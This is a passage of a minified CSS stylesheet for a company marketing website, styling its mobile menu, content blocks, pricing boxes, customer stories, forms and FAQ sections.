rotate(-45deg)}.menu-active{--background-color:darken($loud-pink,10%)}.mainMenu__mobile__fullScreen{background:#fff;color:#203554;height:100%;left:0;opacity:0;overflow:scroll;padding:10%;position:fixed;top:0;transition:opacity .3s ease-in-out;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:hidden;width:100%;z-index:1000}.mainMenu__mobile__fullScreen .useCases{position:relative}.mainMenu__mobile__fullScreen .useCases:after{background-image:url(../svg/icon-dropdown-open.svg);background-repeat:no-repeat;background-size:contain;content:"";height:20px;position:absolute;right:0;top:8px;transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav{background:#203554;color:#fff;height:100%;left:0;overflow-y:scroll;padding-top:35px;position:fixed;top:0;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__header{padding-left:30px}.mainMenu__mobile__fullScreen .useCasesNav__header .closeUseCases{transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav__nav{margin-top:30px}.mainMenu__mobile__fullScreen .useCasesNav__nav h2{border-bottom:1px solid #4c5d76;border-top:1px solid #4c5d76;font-size:16px;line-height:24px;padding:20px 30px;text-transform:uppercase}.mainMenu__mobile__fullScreen .useCasesNav__nav h2.active{background:#2b3f5c}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel{display:none}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a{color:#fff!important;display:flex;gap:10px;padding:20px 30px!important;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a img{height:auto;-o-object-fit:contain;object-fit:contain;width:25px}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a p{font-size:16px;line-height:24px;margin:0;padding:0}.visible{opacity:1;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:visible}.mainMenu__mobile__fullScreen .button{font-size:18px;margin:25px 0;padding:.9em 1.8em}.mobileMenu__primary__link{margin-bottom:25px}.mobileMenu__primary__link:last-child{margin-bottom:10px}.mobileMenu__primary__link a{color:#203554;font-family:halyard-display,sans-serif;font-size:1.8em;font-style:normal;font-weight:500;margin-bottom:20px}.mobileMenu__primary__link a:hover{color:#ff0064}.mobileMenu__secondary__link{margin-bottom:20px}.mobileMenu__secondary__link a{color:#9aacb9;font-family:halyard-display,sans-serif;font-size:1.3em;font-style:normal;font-weight:400;padding-bottom:3em}.mobileMenu__secondary__link a:hover{color:#ff0064}.mobileMenu__secondary__link .linkIcon--login:before{background-image:url(../svg/login-blue.svg);background-repeat:no-repeat;content:"";height:18px;left:0;position:absolute;top:9px;width:18px}.mobileMenu__secondary__link .linkIcon--login{color:#9aacb9;padding-left:18px;position:relative}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.mainMenu__mobile__fullScreen.visible a{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:fadeIn;animation-name:fadeIn;opacity:0}.mainMenu__mobile__fullScreen li:nth-child(2)>a{-webkit-animation-delay:.1s;animation-delay:.1s}.mainMenu__mobile__fullScreen li:nth-child(3)>a{-webkit-animation-delay:.2s;animation-delay:.2s}.mainMenu__mobile__fullScreen li:nth-child(4)>a{-webkit-animation-delay:.3s;animation-delay:.3s}.mainMenu__mobile__fullScreen li:nth-child(5)>a{-webkit-animation-delay:.4s;animation-delay:.4s}.mainMenu__mobile__fullScreen li:nth-child(6)>a{-webkit-animation-delay:.5s;animation-delay:.5s}.mainMenu__mobile__fullScreen li:nth-child(7)>a{-webkit-animation-delay:.6s;animation-delay:.6s}.mainMenu__mobile__fullScreen li:nth-child(8)>a{-webkit-animation-delay:.7s;animation-delay:.7s}.mainMenu__mobile__fullScreen li:nth-child(9)>a{-webkit-animation-delay:.8s;animation-delay:.8s}.mainMenu__mobile__fullScreen li:nth-child(10)>a{-webkit-animation-delay:.9s;animation-delay:.9s}.mainMenu__mobile__fullScreen li:nth-child(11)>a{-webkit-animation-delay:1s;animation-delay:1s}.mainMenu__mobile__fullScreen li:nth-child(12)>a{-webkit-animation-delay:1.1s;animation-delay:1.1s}.accordion-list{padding:4rem 0}.accordion-list__container{margin:0 auto;width:85%}.accordion-list__text{align-items:center;display:flex;flex-direction:column}@media (min-width:1024px){.accordion-list__text{margin-bottom:1rem}}.accordion-list__text h2{font-size:24px;padding-bottom:.4rem}@media (min-width:1024px){.accordion-list__text h2{font-size:48px}}.accordion-list__text p{font-weight:400}@media (min-width:1024px){.accordion-list__container{width:50%}}.call-to-action{padding:4rem 0}.call-to-action__container{background-color:var(--brand-pink);border-radius:20px;padding:2rem}@media (min-width:414px){.call-to-action__container{padding:2rem 4rem}}.call-to-action__text{color:#fff;flex-basis:70%;text-align:center}.call-to-action__text h2{font-size:24px;padding-bottom:0}.call-to-action__cta{align-items:center;display:flex;flex-basis:30%;justify-content:center}.call-to-action__cta .button{padding:1rem 3rem}@media (min-width:1024px){.call-to-action__container{display:flex;margin:0 auto;padding:4rem 8rem;width:85%}.call-to-action__text{text-align:left}.call-to-action__text h2{font-size:48px}.call-to-action__cta{justify-content:flex-end}}.card-block{background-color:var(--brand-grey);padding:4rem 0}.card-block__text{align-items:center;display:flex;flex-direction:column}.card-block__text p{font-weight:400}.card-block__headings{text-align:center}.card-block__headings h2{font-size:24px}.card-block__subheading{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center}.card-block__item{background-color:#fff;border-radius:20px;box-shadow:0 10px 30px rgba(0,0,0,.05);overflow:hidden}.card-block__item:not(:last-child){margin-bottom:2rem}.card-block__item figure{display:grid;grid-template-rows:210px auto}.card-block__item figure picture img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-block__item figure figcaption{padding:2rem}.card-block__item figure figcaption h4{font-size:18px;line-height:28px}.card-block__item figure figcaption time{color:var(--brand-pink);font-weight:400}@media (min-width:768px){.card-block__headings h2{display:inline-block;font-size:36px}.card-block__text{padding:0 4rem}.card-block__subheading{width:75%}.card-block__items{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.card-block__item:not(:last-child){margin-bottom:0}}@media (min-width:1024px){.card-block__headings h2{display:inline-block;font-size:48px}.card-block__item figure{grid-template-rows:408px auto}.card-block__item figure figcaption h4{font-size:36px;line-height:46px}}.content-grid{padding:4rem 0}.content-grid__text{text-align:center}.content-grid__text h2{font-size:24px}.content-grid__text p{font-weight:400}.content-grid__items{padding:2rem 0}.content-grid__item{background-color:var(--brand-blue-light);border-radius:20px;margin-bottom:2rem;padding:2rem}.content-grid__item h4{font-size:18px}@media (min-width:1024px){.content-grid__item h4{font-size:30px}}.content-grid__item p{font-weight:400}.content-grid__cta{align-items:center;display:flex;flex-direction:column}.content-grid__cta .button{padding:1rem 4rem}@media (min-width:768px){.content-grid__text h2{font-size:36px;padding-bottom:1rem}.content-grid__items{grid-gap:1rem;display:grid;grid-auto-rows:minmax(284px,auto);grid-template-columns:repeat(3,1fr)}.content-grid__item{margin-bottom:0}}@media (min-width:1024px){.content-grid__text h2{font-size:48px}}.landing-page-hero{position:relative}.landing-page-hero__container{display:flex;flex-direction:column-reverse;padding:0 2rem 2rem}@media (min-width:768px){.landing-page-hero__container{padding:2rem}}.landing-page-hero__background{left:0;position:absolute;top:0}.landing-page-hero__background,.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{height:100%;width:100%}.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{-o-object-fit:cover;object-fit:cover}.landing-page-hero__content,.landing-page-hero__image{align-items:center;display:flex}.landing-page-hero__image figure,.landing-page-hero__image img,.landing-page-hero__image picture{width:100%}.landing-page-hero__text{text-align:center}.landing-page-hero__text p{font-weight:400}.landing-page-hero__cta .button{padding:1rem 2rem}@media (min-width:768px){.landing-page-hero__container{grid-column-gap:4rem;display:grid;grid-template-columns:50% auto}.landing-page-hero__text{text-align:left}}.logo-block{background-color:var(--brand-grey);padding:4rem 0}@media (min-width:1024px){.logo-block{padding:8rem 0}}.logo-block__text{align-items:center;display:flex;flex-direction:column;margin-bottom:1rem;text-align:center}.logo-block__items{grid-gap:2rem;display:grid;grid-template-columns:repeat(2,minmax(0,50%))}.logo-block__item{align-items:center;display:flex;justify-content:center}.logo-block__item img{max-width:100%}@media (min-width:768px){.logo-block__text{text-align:left}.logo-block__items{grid-column-gap:4rem;display:grid;grid-template-columns:repeat(6,auto)}}.quote-image-block{margin-top:6rem}.quote-image-block__container{background-color:var(--brand-navy);border-radius:20px}.quote-image-block__content{color:#fff}.quote-image-block__image{height:50vh;margin-bottom:-8rem}.quote-image-block__image figure,.quote-image-block__image img,.quote-image-block__image picture{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.quote-image-block__image figure{transform:translateY(-6rem)}.quote-image-block__text{padding:0 1rem 1rem}.quote-image-block__text h2{font-size:18px;font-weight:400;line-height:28px}.quote-image-block__text h2:before{content:"“";display:block;font-size:6rem;font-weight:400;margin-top:2rem}.quote-image-block__text p{font-size:15px;font-weight:400}@media (min-width:768px){.quote-image-block__container{display:flex;flex-direction:row}.quote-image-block__image{height:unset;margin-bottom:-6rem;padding-left:4rem}.quote-image-block__content{align-items:flex-end;display:flex}}@media (min-width:1024px){.quote-image-block__container{margin:0 auto;width:85%}.quote-image-block__content{display:flex;flex-basis:60%}.quote-image-block__image{margin-top:-4rem}.quote-image-block__text{padding:0 2rem 2rem 4rem}.quote-image-block__text h2{font-size:24px}.quote-image-block__text h2:before{font-size:8rem}.quote-image-block__text p{font-size:23px}}@media (min-width:1400px){.quote-image-block__text h2{font-size:36px;line-height:46px}.quote-image-block__text h2:before{font-size:12rem}}.text-columns{background-color:var(--brand-navy);color:#fff;padding:4rem 0}@media (min-width:1024px){.text-columns{padding:8rem 0}}.text-columns__text{align-items:center;display:flex;flex-direction:column}.text-columns__text h2{font-size:24px;text-align:center}@media (min-width:1024px){.text-columns__text h2{font-size:48px}}.text-columns__text p{font-weight:400}.text-columns__subheading{margin-bottom:1rem;text-align:center}.text-columns__item{align-items:center;display:flex;flex-direction:column;text-align:center}.text-columns__item h4{display:inline-block;font-size:24px}.text-columns__item h4:after{background-color:var(--brand-pink);content:"";display:block;height:3px;margin-top:1rem;width:100%}.text-columns__content{margin:0 auto;width:60%}.text-columns__content p{font-weight:400}@media (min-width:768px){.text-columns__text p{font-size:23px}.text-columns__items{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(3,1fr)}.text-columns__item h4{font-size:48px;padding-bottom:1.4rem}.text-columns__item p{font-size:23px}.text-columns__content{margin:unset;width:auto}}@media (min-width:1024px){.text-columns__text{margin-bottom:3rem}.text-columns__text h2{padding-bottom:1.4rem}}.text-image-block{padding:4rem 0}.text-image-block__text{align-items:center;display:flex;flex-direction:column;padding-bottom:1rem;text-align:center}.text-image-block__text p{font-weight:400}.text-image-block__text h2{font-size:24px}@media (min-width:1024px){.text-image-block__text h2{font-size:48px}}.text-image-block__image figure,.text-image-block__image img,.text-image-block__image picture{max-width:100%}.text-image-block__main{display:flex;flex-direction:column;justify-content:center}.text-image-block__content{text-align:center}.text-image-block__content h2{font-size:24px}@media (min-width:1024px){.text-image-block__content h2{font-size:42px}}.text-image-block__content h3{font-size:18px}@media (min-width:1024px){.text-image-block__content h3{font-size:36px}}.text-image-block__content p{font-weight:400}.text-image-block__content strong{font-weight:800}.text-image-block__content img{max-width:100%}.text-image-block__icon figure{display:flex;flex-direction:row}.text-image-block__icon figure picture{flex-shrink:0;height:15px;margin-right:1rem;transform:translateY(6px);width:15px}.text-image-block__icon figure picture img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.text-image-block__icon figcaption p{font-weight:400}.text-image-block__cta{align-items:center;display:flex;flex-direction:column}@media (min-width:768px){.text-image-block__cta{align-items:flex-start}}.text-image-block__cta .button{padding:1rem 4rem}@media (min-width:768px){.text-image-block__text{margin:0 auto;padding-bottom:4rem;width:50%}.text-image-block__body{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(2,1fr)}.text-image-block__body--reverse .text-image-block__image{order:1}.text-image-block__body--reverse .text-image-block__main{order:0}.text-image-block__content{text-align:left}}@media (min-width:1024px){.text-image-block__icon figure picture{height:30px;transform:translateY(0);width:30px}}.cta-text{background-color:#fff2f7;border-radius:30px;margin:4rem auto;max-width:1500px;padding:4rem}.cta-text__content,.cta-text__cta{text-align:center}.cta-text__content h2{padding-bottom:.5rem}.cta-text__cta svg{margin-left:.5rem}.multi-column-image{justify-content:center;margin:0 auto;max-width:1920px;padding:2rem 0 6rem}.multi-column-image__desktop{display:none}@media (min-width:1024px){.multi-column-image__desktop{display:block}.multi-column-image__desktop img{width:100%}}.multi-column-image__columns{height:80vh;overflow:hidden;width:100vw}@media (min-width:768px){.multi-column-image__columns{height:60vh}}@media (min-width:1024px){.multi-column-image__columns{display:none}}.multi-column-image__column{display:flex;justify-content:center}.multi-column-image__column img{height:auto;max-width:100%;-o-object-fit:contain;object-fit:contain}.multi-column-image .swiper-pagination{margin-top:2rem;position:relative}.multi-column-image .swiper-pagination-bullet{background-color:transparent;border:2px solid var(--brand-pink);height:15px;opacity:1;width:15px}.multi-column-image .swiper-pagination-bullet-active{background-color:var(--brand-pink)}@media (min-width:1024px){.multi-column-image .swiper-pagination{display:none}}.accordion-list+.accordion-list,.accordion-list+.call-to-action,.accordion-list+.content-grid,.accordion-list+.text-image-block,.call-to-action+.accordion-list,.call-to-action+.call-to-action,.call-to-action+.content-grid,.call-to-action+.text-image-block,.content-grid+.accordion-list,.content-grid+.call-to-action,.content-grid+.content-grid,.content-grid+.text-image-block,.text-image-block+.accordion-list,.text-image-block+.call-to-action,.text-image-block+.content-grid,.text-image-block+.text-image-block{padding-top:0}body{color:#203554;font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}h1{font-size:45px}h1,h2{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}h2{clear:both;font-size:33px}h3{font-size:23px}h3,h4{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.7em}h4{font-size:21px}p{font-size:21px;line-height:1.4em;padding-bottom:1.4em}.mini,p{font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}.mini{font-size:18px;line-height:1.2em;padding-bottom:1em}p.caption{color:#6d8ca1;font-family:halyard-display,sans-serif;font-size:16px;font-style:normal;font-weight:300;padding:5px 0}blockquote{font-size:21px;line-height:1.4em;padding-bottom:20px}.author,blockquote{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}.author{color:#ff0064;font-size:15px}p.tighter{padding-bottom:1em}p.strapline{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}h2.cta{font-size:30px;padding-bottom:.4em}.subheading{font-family:halyard-display,sans-serif;font-size:13px;font-style:normal;font-weight:500;letter-spacing:.08em;padding:5px 0;text-transform:uppercase}.subheading--tag{background:#edf3f7;border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin:10px 0;padding:5px 17px}.subtletext{color:#9aacb9;font-size:14px;padding:50px 0 0;text-align:center}.price{color:#ff0064;font-size:14px;padding:10px 0 5px}.customprice{color:#ff0064;font-size:29px;padding:0 0 5px}.customprice,.textlarge{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.textlarge{font-size:35px}.pink{color:#ff0064}.storyContent h2,.storyContent h3{padding-top:.7em}.center{text-align:center}.break{display:block;padding:10px 0}.faded{color:#9aacb9}a{color:#203554}.textLink{font-family:halyard-display,sans-serif;font-size:18px;font-style:normal;font-weight:400;padding-bottom:1px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.textLink:hover{text-decoration:underline}.textLink--loud{color:#ff0064}.textLink--subtle{color:#9aacb9}.button{background:#ff0064;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin:18px 0;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.button:hover{background:#cc0050;color:#fff}.button--pink-inverse{background-color:#fff;color:#ff0064}.mainMenu__secondary li a.button:hover{color:#fff}.button--large{font-size:19px;padding:14px 24px}.footerColumn li,.footerColumn p{color:#203554;font-family:halyard-display,sans-serif;font-size:15px;font-style:normal;font-weight:400;padding:6px 0}.footerColumn li a,.footerColumn p a{color:#203554}.footerColumn li a:hover,.footerColumn p a:hover{color:#ff0064}.footerColumn li.footerHeading{color:#203554;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding-bottom:10px}.footerColumn p{text-align:right}@media screen and (max-width:800px){.aos-item{width:50%}}.item{background:#ccc;color:#fff;font-size:3em;height:200px;margin:50px auto;padding-top:75px;width:200px}.ctaBanner,.item{text-align:center}.ctaBanner{background:#203554;padding:5em 0;width:100%}.ctaBanner__text{margin:0 auto;max-width:780px;width:90%}.centralHeadingBlock{margin:0 auto;max-width:700px;text-align:center}.container{margin:0 auto;max-width:1500px;width:90%}.innerContainer{margin:0 auto;max-width:1200px}.fullSectionContainer{padding:0 0 5em}.narrowContainer{margin:0 auto;max-width:860px}.hero{margin:30px 0 0;z-index:-1}.hero--whyThrive{background:url(../svg/title-whythrive.svg) no-repeat 50%}.hero--pricing{background:url(../svg/title-pricing.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo.svg) no-repeat 50%}.titleArea{margin:0 auto;max-width:780px;padding:70px 0 90px;text-align:center;width:90%}.titleArea .text-link{display:block}.titleArea .button{display:inline-block}.titleArea h1{padding:13px}.titleArea p{margin:0 auto;max-width:660px;padding-bottom:10px}.hero--pricing .titleArea{max-width:900px}.hero--pricing .titleArea p{max-width:720px}.hero--demo .titleArea{padding:70px 0 0}.list__resources{display:flex;flex-wrap:wrap;float:left;padding:0 0 2em;width:100%}#homepage .list__resources{padding:2em 0}.card__media__overflowContainer{overflow:hidden}.card__media{background-position:50%;background-repeat:none;background-size:cover;border-radius:10px 10px 0 0;height:260px;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.card__info{display:flex;flex-direction:column;padding:1em}.card__info img{display:block;margin:0 auto;max-width:170px;width:100%}.card__info h3,.card__info p{flex:1 0 auto;padding-bottom:.3em}.card{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:flex;display:block;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.card:hover{box-shadow:1px 2px 9px 7px rgba(191,211,226,.6)}.card:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}li.card:nth-child(3n+3),li.testimonials__item:nth-child(3n+3){margin-right:0}.testimonials__item{background-color:#fff;border:1px solid #edf3f7;border-radius:10px;display:flex;display:block;float:left;margin:0 4.5% 4.5% 0;width:30%}.customerStoriesCards li.card{text-align:center}.customerStoriesCards li.card .card__info{padding:5px 20px 25px}.customerStoriesCards li.card .card__media{height:260px}img.customerStoriesCards__logo{margin-bottom:3px;margin-top:7px;max-width:140px;width:100%}.testimonials__item{padding:2.5em 2em;vertical-align:center}.featureBlock{float:left;padding:3em 0;width:100%}.useCase .featureBlock p{font-weight:400}.academyOverride{padding:0 1em!important}.featureBlock__text{float:left;padding:6em 1em 0;width:44%}.featureBlock__image{float:left;width:56%}.featureBlock__image img{display:block;margin-left:auto;margin-right:auto;width:85%}.featureBlock--ImageRight .featureBlock__image{float:right}.seeMoreBlock{text-align:center}.seeMoreBlock p{display:block;padding-bottom:0}.downloadBlock{background:#fff0f6;border-radius:5px;display:block;margin:2em 0;padding:.5em 1em}.downloadBlock h4{display:inline-block;padding:.6em 0 .8em}.downloadBlock .button{display:inline-block;margin:0 0 .2em .8em}.downloadBlock__imageArea{float:left;position:relative;width:120px}.downloadBlock__imageArea img{position:absolute;top:-30px;width:60%}.downloadBlock__textArea{text-align:center}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 30px top 30px;float:left;padding:5em 4em;width:100%;z-index:5}.helpBlock,.sectionBoxed{background-color:#fff;border:1px solid #edf3f7;border-radius:10px}.helpBlock{display:inline-block;margin:3% 4% 3% 0;padding:2em;width:48%}.helpBlock img{margin:0 0 15px;max-height:80px}.helpBlock:nth-child(2){margin-right:0}.videoPlayer{display:block;margin:0 auto;position:relative;text-align:center;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.video__backgroundImage{left:-12.3em;position:absolute;top:11em}.videoWrapper{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.videoWrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.player .vp-video-player{border:1px solid #ccc}.filters{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;padding:0 0 1em;text-align:center}.filters li{display:inline-block;font-size:20px;padding:1em}.filters li a{color:#203554}.filters li a.active{background:#fff0f6;border:1px solid #ff0064;border-radius:25px;color:#ff0064;padding:.3em 1em .4em}.filters li a:hover{color:#ff0064}.filter--title{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}#popup{bottom:30px;position:fixed;right:30px}.popupCard{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);box-shadow:1px 2px 16px 8px rgba(33,90,131,.21);display:block;padding:2em 1em;text-align:center;width:400px;z-index:5000}.popupCard p{font-size:18px;line-height:1.3em;padding-bottom:0}.closePopup{position:absolute;right:18px;top:18px}#hs-eu-cookie-confirmation{background:#fff!important;border:none!important;border-radius:5px;bottom:30px!important;box-shadow:1px 2px 9px 3px rgba(202,219,230,.3)!important;left:30px!important;margin:0 auto!important;width:350px!important}#hs-eu-cookie-confirmation #hs-eu-confirmation-button{font-size:1.25em!important;font-weight:700!important;margin-top:20px;text-align:center!important;width:100%!important}#hs-eu-cookie-confirmation p{font-size:1.25em!important;margin-bottom:0;padding-bottom:0}@-webkit-keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@-webkit-keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.formPageBottom,.formPageTop{position:relative}.formPageBottom__person{bottom:0;position:absolute;right:8%}.formPageTop__illustration{left:0;position:absolute;top:13em}.zoho-form{margin:auto;max-width:650px;padding-bottom:5em;width:100%}.zoho-form input[type=text],select,textarea{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px;width:100%}.zoho-form input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;display:inline-block;height:20px;padding:0;width:20px}.zoho-form textarea{font-family:Arial,Helvetica,sans-serif}.zoho-form select{color:#8997a8}.dropdown-container{position:relative}.dropdown-image{position:absolute;right:15px;top:30px}.errormsg-zo{color:#ff1b74;display:inline-block;margin:9px 0 5px}.zoho-form-block div{display:inline-block;width:49%!important}.zoho-form-block div:last-child{float:right}.privacy-details a{color:#ff1b74}.zoho-form span{vertical-align:middle}.errormsg-zo-outline{border:1px solid #ff1b74!important}.zoho-form input::-moz-placeholder{color:#8997a8}.zoho-form input:-ms-input-placeholder{color:#8997a8}.zoho-form input::placeholder{color:#8997a8}.zoho-form textarea::-moz-placeholder{color:#8997a8}.zoho-form textarea:-ms-input-placeholder{color:#8997a8}.zoho-form textarea::placeholder{color:#8997a8}.form-btn-primary{border:none}#checkbox-container{display:inline-block}.form__privacy{align-items:center;display:inline-flex;padding:15px 0;width:100%}.form__privacy input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;height:30px;margin-right:15px;margin-top:0;max-width:30px;padding:0!important;width:30px}.form__privacy label{width:calc(100% - 45px)}.form__privacy label a{color:#ff1b74}@media only screen and (max-width:700px){.zoho-form-block div{width:100%!important}}.clientLogos{align-items:center;display:flex;gap:30px;justify-content:space-between;padding:2.5em 0;width:100%}.clientLogos li{text-align:center;width:auto}.clientLogos li img{margin:0 auto;max-height:79px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.videoTopPadding{padding-top:6em}.videoSection{background-color:#edf3f7;border-radius:30px;display:block;padding:4em 9em}.videoSection__text{float:left;max-width:550px;padding:3em 2em 1em 0;width:50%}.videoSection__video .card__info p{padding-bottom:1em}.videoSection__video{float:right;max-width:510px;text-align:center;width:50%}.videoSection .card__media{height:330px;position:relative}.videoSection__video .card{margin:0;width:100%}.videoSection__video .card:hover{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.videoSection__video .card:hover .card__media{transform:scale(1)}.videoButton{left:50%;margin-left:-60px;margin-top:-60px;position:absolute;top:50%;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.videoButton:hover{transform:scale(1.04)}.videoButton img{width:120px}.miniFeatureBlock__row{float:left;padding-bottom:2em;width:100%}.miniFeatureBlock li{float:left;padding:0 3.5em 0 0;width:50%}.miniFeatureBlock__image{display:block;height:95px;padding:10px}.miniFeatureBlock__image img{height:100%}.hero--customerStoryIndividual .titleArea{max-width:1060px}.hero--customerStoryIndividual .titleArea p{margin:0 auto;max-width:700px}.customerStory__topImages{margin:0 auto;max-width:1200px;padding-bottom:80px;position:relative;text-align:center}.customerStory__topImages__mainImage{background-position:50%;background-repeat:none;background-size:cover;height:530px;margin:0 auto}.customerStory__topImages__phoneImage{max-width:275px;position:absolute;right:50px;top:50px;z-index:2}.storyContent{margin:0 auto;max-width:700px;width:90%}.storyContent__storyImage{padding:40px 0}.storyContent__storyImage img{width:100%}.storyContent__storyVideo{padding:3em 0}.avatar{display:inline-block;padding-right:15px;position:relative;width:56px}.storyContent__storyQuote{margin:0 auto;max-width:520px;padding:3em 0}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{max-width:250px}.storyContent__storyQuote__authorBlock,.testimonials__item__authorBlock{display:block;position:relative}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{display:inline-block;line-height:1.15em;padding-top:11px;vertical-align:top}.testimonials__item__authorBlock p{padding-top:3px}.testimonials{position:relative}#testimonials .centralHeadingBlock{padding-bottom:6em}.testimonials__item__logo{max-height:70px;max-width:120px;padding-bottom:10px}.testimonials__backgroundImage{position:absolute;z-index:-1}.testimonials__backgroundImage--one{left:240px;top:-40px}.testimonials__backgroundImage--two{right:180px;top:-70px}.pricingBoxes{display:flex;flex-wrap:wrap;float:left;padding-bottom:25px;width:100%}.pricingBox{background:#edf3f7;border-radius:15px;display:flex;float:left;height:auto;margin-right:2.5%;padding:2em 1.2em 2.3em;position:relative;text-align:center;width:23%}.pricingBox .subtletext{display:inline-block;padding:0 3px 15px}.pricingBox .button{bottom:10px;left:50%;margin-left:-100px;margin-right:-100px;position:absolute;right:50%;width:200px}.pricingBox__text{display:flex;flex-direction:column;margin:0 auto;padding-bottom:35px}.pricingBox--last{margin-right:0}.pricingBox--enterprise{background:#fff0f6}.pricingBox--mostPopular{position:relative}.pricingBox--mostPopular .subheading--tag{left:50%;margin-left:-75px;margin-right:-75px;position:absolute;right:50%;top:-25px;width:150px}.tableContainer{overflow-x:auto}table{border-collapse:collapse;border-radius:8px;min-width:800px;table-layout:fixed;text-align:left;width:100%}tr{transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}tr:hover{background-color:#f4f7fa}tr.table__row{border-bottom:1px solid #edf3f7}.table__row--heading{background:#edf3f7;border-radius:8px;font-size:13px;height:30px;letter-spacing:.08em;padding:5px 0;text-transform:uppercase}.table__row--heading,.table__row--service{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.table__row--service{font-size:16px}th{padding:10px 12px;vertical-align:middle}td{padding:15px 12px;vertical-align:top}.faqSection__column{float:left;margin-right:4%;width:48%}.faqSection__column li{padding:10px 0}.faqSection__column--last{margin-right:0}.faqSection{margin-bottom:120px;margin-top:120px;position:relative}.faqSection__backgroundImage{position:absolute;z-index:-1}.faqSection__backgroundImage--one{left:0;top:-50px}.faqSection__backgroundImage--two{bottom:-50px;right:0}.muchMore{float:left;padding-bottom:120px;padding-top:60px}.pricingBlock{display:flex;justify-content:space-evenly;margin-bottom:120px;margin-top:60px}.pricingBlock .house{border-radius:5px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);padding:2em 2em 6.5em;position:relative;text-align:center;width:40%}.pricingBlock .house .priceBlock{align-items:center;background-color:#edf3f7;border-radius:5px;display:flex;flex-direction:column;height:202px;justify-content:center;margin:0 auto 3em;padding:2em;position:relative;width:300px}.pricingBlock .house .priceBlock .pricing{color:#ff0064;font-size:33px}.pricingBlock .house .priceBlock p{padding:0}.pricingBlock .house .priceBlock h2{padding:0 0 .5em}.pricingBlock .house .priceBlock h3{padding:0 0 15px}.pricingBlock .house .btnSwitch .switchButton{background:none;border:none;color:#ff0064;cursor:pointer;font-size:1.25em;font-weight:300;outline:none}.pricingBlock .house .contactCTA .priceButton{background:#ff0064;border-radius:5px;bottom:2em;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:1.5em;font-style:normal;font-weight:600;left:0;margin:0 auto;padding:.7em 